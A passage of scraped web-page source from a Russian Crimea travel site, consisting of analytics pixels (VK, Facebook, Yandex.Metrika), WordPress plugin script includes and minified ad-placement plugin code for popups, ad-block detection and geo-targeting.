				<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?162",t.onload=function(){VK.Retargeting.Init("VK-RTRG-398574-60MGK"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</scr`+`ipt>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2268755786579815');
fbq('track', 'PageView');
</scr`+`ipt>
<!-- End Facebook Pixel Code -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter38323145 = new Ya.Metrika({
                    id:38323145,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</scr`+`ipt>
<!-- /Yandex.Metrika counter -->

<script>
 jQuery(function($){
	$('[data-flat-src]').each(function(){
		$(this).attr('src',$(this).attr('data-flat-src'));
	});
});
</scr`+`ipt>
			`);
		}

		var timer;
		
		$(window).load( function(){
			if( unbinded ){
				return;
			}
			timer = setTimeout( function(){
				doc.unbind(eventLoad);
				appendbody();
			}, 800 )
		} );

		
		doc.bind(eventLoad, function() {
			doc.unbind(eventLoad);
			unbinded = true;
			clearTimeout( timer );
			appendbody();
		});
	}

	function jQueryLoading_footer_123() {
		if (window.jQuery) {
			jQueryLoaded_footer_123( jQuery )
		} else {
			setTimeout(function() {
				jQueryLoading_footer_123()
			}, 50)
		}
	}
	jQueryLoading_footer_123()
	</script>
<script type= "text/javascript">function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/po-krymu.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9' id='contact-form-7-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/po-krymu.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/po-krymu.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.87' id='wp-postratings-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/po-krymu.ru\/wp-admin\/admin-ajax.php","post_id":"6745"};
/* ]]> */
</script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/themes/secret-garden3/js/superfish.js?ver=3.0.0' id='superfish-js'></script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/themes/secret-garden3/js/responsiveslides.min.js?ver=2.2.0' id='responsiveslides-js'></script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/themes/secret-garden3/js/theia-sticky-sidebar.js?ver=1.1.2' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/themes/secret-garden3/js/jquery.cookie.js?ver=1.1.0' id='cookie-js'></script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/themes/secret-garden3/js/custom.js' id='custom-js'></script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/themes/secret-garden3/js/jquery.mmenu.min.js?ver=4.2.5' id='mmenu-js'></script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.3' id='wp-featherlight-js'></script>
<script type='text/javascript' src='https://po-krymu.ru/wp-includes/js/comment-reply.min.js?ver=5.5.3' id='comment-reply-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_2_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_2_modal .flat_pm_2_timer,
.flat_pm_2_modal .flat_pm_2_cross{top:0!important}
.flat_pm_2_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_2_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_2_cross:after,.flat_pm_2_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_2_cross:before{transform:rotate(-45deg)}
.flat_pm_2_cross:hover:after{transform:rotate(225deg)}
.flat_pm_2_cross:hover:before{transform:rotate(135deg)}
.flat_pm_2_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_2_timer span{font-size:16px;font-weight:600}
.flat_pm_2_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_2_out *{max-width:none!important}
.flat_pm_2_out.top .flat_pm_2_cross{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_cross{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_cross{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_cross{top:-0px}
.flat_pm_2_out.right .flat_pm_2_cross{right:auto;left:0}
.flat_pm_2_out.top .flat_pm_2_timer{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_timer{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_timer{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_timer{top:-0px}
.flat_pm_2_out.right .flat_pm_2_timer{right:auto;left:0}
.flat_pm_2_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_2_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_2_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_2_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_2_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_2_out.closed{min-width:0;min-height:0}
.flat_pm_2_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_2_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_2_out.show.left{transform:translateX(100%)}
.flat_pm_2_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat_pm_2_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0;min-height:350px}
.flat_pm_2_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat_pm_2_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat_pm_2_video_flex.show{opacity:1}
.flat_pm_2_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat_pm_2_video_flex.show .flat_pm_2_video_item{z-index:1}
.flat_pm_2_video_flex .flat_pm_2_timer,.flat_pm_2_video_flex .flat_pm_2_cross{top:10px!important;right:10px!important}
.flat_pm_2_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>function flatPM_arcticmodalLoad(){var i,o,l,d,s,u,f;i=jQuery,o={type:"html",content:"",url:"",ajax:{},ajax_request:null,closeOnEsc:!0,closeOnOverlayClick:!0,clone:!1,overlay:{block:void 0,tpl:'<div class="arcticmodal-overlay"></div>',css:{backgroundColor:"#000",opacity:.6}},container:{block:void 0,tpl:'<div class="arcticmodal-container"><table class="arcticmodal-container_i"><tr><td class="arcticmodal-container_i2"></td></tr></table></div>'},wrap:void 0,body:void 0,errors:{tpl:'<div class="arcticmodal-error arcticmodal-close"></div>',autoclose_delay:2e3,ajax_unsuccessful_load:"Error"},openEffect:{type:"fade",speed:400},closeEffect:{type:"fade",speed:400},beforeOpen:i.noop,afterOpen:i.noop,beforeClose:i.noop,afterClose:i.noop,afterLoading:i.noop,afterLoadingOnShow:i.noop,errorLoading:i.noop},l=0,d=i([]),s=function(e,t){var o=!0;return i(e).each(function(){i(t.target).get(0)==i(this).get(0)&&(o=!1),0==i(t.target).closest("HTML",i(this).get(0)).length&&(o=!1)}),o},u={getParentEl:function(e){var t=i(e);return t.data("arcticmodal")?t:!!(t=i(e).closest(".arcticmodal-container").data("arcticmodalParentEl"))&&t},transition:function(e,t,o,a){switch(a=null==a?i.noop:a,o.type){case"fade":"show"==t?e.fadeIn(o.speed,a):e.fadeOut(o.speed,a);break;case"none":"show"==t?e.show():e.hide(),a()}},prepare_body:function(e,t){i(".arcticmodal-close",e.body).unbind("click.arcticmodal").bind("click.arcticmodal",function(){return t.arcticmodal("close"),!1})},init_el:function(t,e){var o,a,r,n=t.data("arcticmodal");if(!n){if(l++,(n=e).modalID=l,n.overlay.block=i(n.overlay.tpl),n.overlay.block.css(n.overlay.css),n.container.block=i(n.container.tpl),n.body=i(".arcticmodal-container_i2",n.container.block),e.clone?n.body.html(t.clone(!0)):(t.before('<div id="arcticmodalReserve'+n.modalID+'" style="display: none" />'),n.body.html(t)),u.prepare_body(n,t),n.closeOnOverlayClick&&n.overlay.block.add(n.container.block).click(function(e){s(i(">*",n.body),e)&&t.arcticmodal("close")}),n.container.block.data("arcticmodalParentEl",t),t.data("arcticmodal",n),d=i.merge(d,t),i.proxy(f.show,t)(),"html"==n.type)return t;null!=n.ajax.beforeSend&&(o=n.ajax.beforeSend,delete n.ajax.beforeSend),null!=n.ajax.success&&(a=n.ajax.success,delete n.ajax.success),null!=n.ajax.error&&(r=n.ajax.error,delete n.ajax.error);var c=i.extend(!0,{url:n.url,beforeSend:function(){null==o?n.body.html('<div class="arcticmodal-loading" />'):o(n,t)},success:function(e){t.trigger("afterLoading"),n.afterLoading(n,t,e),null==a?n.body.html(e):a(n,t,e),u.prepare_body(n,t),t.trigger("afterLoadingOnShow"),n.afterLoadingOnShow(n,t,e)},error:function(){t.trigger("errorLoading"),n.errorLoading(n,t),null==r?(n.body.html(n.errors.tpl),i(".arcticmodal-error",n.body).html(n.errors.ajax_unsuccessful_load),i(".arcticmodal-close",n.body).click(function(){return t.arcticmodal("close"),!1}),n.errors.autoclose_delay&&setTimeout(function(){t.arcticmodal("close")},n.errors.autoclose_delay)):r(n,t)}},n.ajax);n.ajax_request=i.ajax(c),t.data("arcticmodal",n)}},init:function(e){if(e=i.extend(!0,{},o,e),!i.isFunction(this))return this.each(function(){u.init_el(i(this),i.extend(!0,{},e))});if(null!=e)if(""!=e.type)switch(e.type){case"html":if(""==e.content)return void i.error('jquery.arcticmodal: Don\'t set parameter "content"');var t=e.content;return e.content="",u.init_el(i(t),e);case"ajax":return""==e.url?void i.error('jquery.arcticmodal: Don\'t set parameter "url"'):u.init_el(i("<div />"),e)}else i.error('jquery.arcticmodal: Don\'t set parameter "type"');else i.error("jquery.arcticmodal: Uncorrect parameters")}},f={show:function(){var e=u.getParentEl(this);if(!1!==e){var t,o,a=e.data("arcticmodal");return a.overlay.block.hide(),a.container.block.hide(),i("BODY").append(a.overlay.block),i("BODY").append(a.container.block),a.beforeOpen(a,e),e.trigger("beforeOpen"),"hidden"!=a.wrap.css("overflow")&&(a.wrap.data("arcticmodalOverflow",a.wrap.css("overflow")),t=a.wrap.outerWidth(!0),a.wrap.css("overflow","hidden"),(o=a.wrap.outerWidth(!0))!=t&&a.wrap.css("marginRight",o-t+"px")),d.not(e).each(function(){i(this).data("arcticmodal").overlay.block.hide()}),u.transition(a.overlay.block,"show",1<d.length?{type:"none"}:a.openEffect),u.transition(a.container.block,"show",1<d.length?{type:"none"}:a.openEffect,function(){a.afterOpen(a,e),e.trigger("afterOpen")}),e}i.error("jquery.arcticmodal: Uncorrect call")},close:function(){return i.isFunction(this)?void d.each(function(){i(this).arcticmodal("close")}):this.each(function(){var e,t=u.getParentEl(this);!1!==t?!1!==(e=t.data("arcticmodal")).beforeClose(e,t)&&(t.trigger("beforeClose"),d.not(t).last().each(function(){i(this).data("arcticmodal").overlay.block.show()}),u.transition(e.overlay.block,"hide",1<d.length?{type:"none"}:e.closeEffect),u.transition(e.container.block,"hide",1<d.length?{type:"none"}:e.closeEffect,function(){e.afterClose(e,t),t.trigger("afterClose"),e.clone||i("#arcticmodalReserve"+e.modalID).replaceWith(e.body.find(">*")),e.overlay.block.remove(),e.container.block.remove(),t.data("arcticmodal",null),i(".arcticmodal-container").length||(e.wrap.data("arcticmodalOverflow")&&e.wrap.css("overflow",e.wrap.data("arcticmodalOverflow")),e.wrap.css("marginRight",0))}),"ajax"==e.type&&e.ajax_request.abort(),d=d.not(t)):i.error("jquery.arcticmodal: Uncorrect call")})},setDefault:function(e){i.extend(!0,o,e)}},i(function(){o.wrap=i(document.all&&!document.querySelector?"html":"body")}),i(document).bind("keyup.arcticmodal",function(e){var t=d.last();t.length&&t.data("arcticmodal").closeOnEsc&&27===e.keyCode&&t.arcticmodal("close")}),i.arcticmodal=i.fn.arcticmodal=function(e){return f[e]?f[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void i.error("jquery.arcticmodal: Method "+e+" does not exist"):u.init.apply(this,arguments)}}var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM;function flatPM_sticky(e,c,t){var i=e,l=null,d=t=t||0;function o(){if(null==l){for(var e=getComputedStyle(i,""),t="",o=0;o<e.length;o++)0!=e[o].indexOf("overflow")&&0!=e[o].indexOf("padding")&&0!=e[o].indexOf("border")&&0!=e[o].indexOf("outline")&&0!=e[o].indexOf("box-shadow")&&0!=e[o].indexOf("background")||(t+=e[o]+": "+e.getPropertyValue(e[o])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+i.offsetWidth+"px;",i.insertBefore(l,i.firstChild);for(var a=i.childNodes.length,o=1;o<a;o++)l.appendChild(i.childNodes[1]);i.style.padding="0",i.style.border="0"}i.style.height=l.getBoundingClientRect().height+"px";var r=i.getBoundingClientRect(),n=Math.round(r.top+l.getBoundingClientRect().height-c.getBoundingClientRect().bottom);r.top-d<=0?r.top-d<=n?(l.className="flatpm_stop",l.style.top=-n+"px"):(l.className="flatpm_fixed",l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){i.children[0].style.width=getComputedStyle(i,"").width},!1)}window.addEventListener("scroll",o,!1),document.body.addEventListener("scroll",o,!1)}function flatPM_addDays(e,t){var o,a=60*e.getTimezoneOffset()*1e3,r=e.getTime(),n=new Date;return r+=864e5*t,n.setTime(r),a!=(o=60*n.getTimezoneOffset()*1e3)&&(r+=o-a,n.setTime(r)),n}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,o){var a,r=(o=o||{path:"/"}).expires;"number"==typeof r&&r&&((a=new Date).setTime(a.getTime()+1e3*r),r=o.expires=a),r&&r.toUTCString&&(o.expires=r.toUTCString());var n=e+"="+(t=encodeURIComponent(t));for(var c in o){n+="; "+c;var i=o[c];!0!==i&&(n+="="+i)}document.cookie=n}function flatPM_getCookie(a){var e=document.cookie.split("; ").reduce(function(e,t){var o=t.split("=");return o[0]===a?decodeURIComponent(o[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,o,a){return ff.grep(e,function(e,t){return a?t==o:(t+1)%o==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(flatPM_arcticmodalLoad(),c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat_pm_2_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat_pm_2_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.arcticmodal"+o.ID,m="mouseleave.arcticmodal"+o.ID+" blur.arcticmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat_pm_2_modal[data-id-modal="'+o.ID+'"] .flat_pm_2_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_2_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat_pm_2_modal[data-id-modal="'+o.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat_pm_2_modal[data-id-modal="'+o.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i())},ff("body > *").eq(0).before('<div style="display:none"><div class="flat_pm_2_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'">'+c+"</div></div>"),w=document.querySelector('.flat_pm_2_modal[data-id-modal="'+o.ID+'"]'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat_pm_2_out[data-id-out="'+o.ID+'"] .flat_pm_2_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_2_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&g&&(ff('.flat_pm_2_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_2_out[data-id-out="'+o.ID+'"] 